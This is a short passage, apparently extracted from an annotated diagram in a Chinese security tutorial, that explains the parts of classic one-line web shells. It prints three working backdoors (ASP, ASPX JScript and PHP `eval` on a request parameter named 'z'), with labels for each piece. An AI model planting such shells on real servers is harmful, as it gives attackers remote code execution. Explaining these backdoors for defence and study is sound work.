 <%eval request("z")%>
<%@ Page Language="Jscript"%><%eval(Request.Item["z"],"unsafe");%>
<?php @eval($_POST['z']);?>
脚本语言标记
脚本开始
用于执行后面
请求到的数据
请求用户端数据，其中 z 就是所谓的
连接密码，实际上它只是一个请求参
数而已。
最后的 %> 为
脚本结束标记